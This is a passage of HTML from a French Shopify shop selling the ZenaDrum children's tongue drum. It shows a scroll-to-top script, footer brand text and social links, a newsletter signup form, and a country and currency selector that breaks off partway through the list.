            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23921546461523__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23921546461523__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23921546461523__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23921546461523__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23921546461523__footer color-accent-1 gradient section-sections--23921546461523__footer-padding animate-section animate--hidden" data-animations='' data-type='1ip1txvi8jWxUJ0qebzPJqGyELdTDxA/6IfNDVEnAa5ovorkTIaq8neyL2oBb96dQOGjhERjGFMppsNHQzEzxsCBp+vGjRd4s3y0Le3Pm+YzFrsmvidA0F+wgYW7ncQ84QB3naiBMx2M98+V+DYD/QUspzYq7s0wbu0jfEen9FkMQBrJCZxfViFCMvuyWQbsxmiwro9jBcpalVQ+lYhupZ3U/lPdnyW2x5YD+dUaRR8bj35D95zMnfaaml8GhZDgoTCb2fDD4728aBZQycJF1YrGosh4JMouk5lIMCCGM4cbegpKWoEf93r7nLRRImiHWzu3De2UjDpB9xPWc+Xo9vJMm8FmzABsybQc4tNwufDh6L1T5iGZSgY7lFBKaVJyVODE/5PH/DZjWOqc2G1c4w=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">A propos de ZenaDrum</h2><div class="rte"><p>ZenaDrum rend la musique accessible aux enfants. Intuitif et relaxant, le ZenaDrum inspire la créativité et la concentration à la maison. </p><ul><li>Email: contact@zenadrum.fr</li></ul></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/zenadrum/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/zenadrum/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@zenadrum" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Explorer</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/zenadrum-pack-debutant"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Commander
                            </a>
                          </li><li>
                            <a
                              href="/collections/partitions-tongue-drum"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Partitions
                            </a>
                          </li><li>
                            <a
                              href="/pages/cours-tongue-drum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tutoriels
                            </a>
                          </li><li>
                            <a
                              href="/blogs/zenablog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ZenaBlog
                            </a>
                          </li><li>
                            <a
                              href="/pages/avis-tongue-drum-zenadrum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avis
                            </a>
                          </li><li>
                            <a
                              href="/apps/trackorder"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre ma commande
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Recevez un cadeau</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23921546461523__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23921546461523__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Recevoir
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/zenadrum/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/zenadrum/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@zenadrum" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/partitions-tongue-drum/products/pack-partitions-chansons-noel-2" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanie (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algérie (DZD
                      د.ج)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (XCD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (SAR
                      ر.س)
                    </option><option
                      value="AR"
                    >
                      Argentine (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Arménie (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australie (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbade (BBD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Bénin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermudes (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (EUR
                      €)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (EUR
                      €)
                    </option><option
                      value="BO"
                    >
                      Bolivie (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brésil (EUR
                      €)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodge (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroun (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (CVE
                      $)
                    </option><option
                      value="CL"
                    >
                      Chili (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      Chine (CNY
                      ¥)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comores (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CDF
                      Fr)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (KRW
                      ₩)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatie (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="DK"
                    >
                      Danemark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominique (XCD
                      $)
                    </option><option
                      value="EG"
                    >
                      Égypte (EGP
                      ج.م)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (AED
                      د.إ)
                    </option><option
                      value="EC"
                    >
                      Équateur (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Érythrée (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (ETB
                      Br)
                    </option><option
                      value="FJ"
                    >
                      Fidji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambie (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Géorgie (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (GBP
                      £)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (XCD
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernesey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinée (GNF
                      Fr)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (XAF
                      CFA)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HU"
                    >
                      Hongrie (HUF
                      Ft)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (AUD
                      $)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (AUD
                      $)
                    </option><option
                      value="IM"
                    >
                      Île de Man (GBP
                      £)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (SHP
                      £)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (KYD
                      $)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (AUD
                      $)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (NZD
                      $)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (FKP
                      £)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (NZD
                      $)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (SBD
                      $)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      Inde (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonésie (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Irak (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (ISK
                      kr)
                    </option><option
                      value="IL"
                    >
                      Israël (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japon (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordanie (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (KGS
                      som)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (LBP
                      ل.ل)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libye (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (MKD
                      ден)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MY"
                    >
                      Malaisie (MYR
                      RM)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (MAD
                      د.م.)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (MUR
                      ₨)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldavie (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibie (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Népal (NPR
                      Rs.)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norvège (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (NZD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="UG"
                    >
                      Ouganda (UGX
                      USh)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (UZS
                      so'm)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Pérou (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Pologne (PLN
                      zł)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (XPF
